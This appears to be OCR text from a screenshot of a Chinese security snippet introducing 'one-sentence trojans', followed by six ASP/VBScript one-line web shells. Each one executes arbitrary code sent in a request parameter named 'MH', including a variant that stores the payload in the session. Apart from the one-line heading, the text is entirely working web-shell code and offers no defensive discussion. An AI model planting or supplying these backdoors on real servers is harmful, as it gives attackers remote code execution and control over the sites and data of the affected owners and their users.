
首先看一下 那些事一句话木马
<%eval request(“MH”)%>
<%execute request(“MH”)%>
<%execute(request(“MH”))%>
<%If Request(“MH”)<>”” Then Execute(Request(“MH”))%>
<%if request (“MH”)<>””then session(“MH”)=request(“MH”):end if:if
session(“MH”)<>”” then execute session(“MH”)%>
<SCRIPT language=VBScript runat=”server”>execute request(“MH”)
</SCRIPT>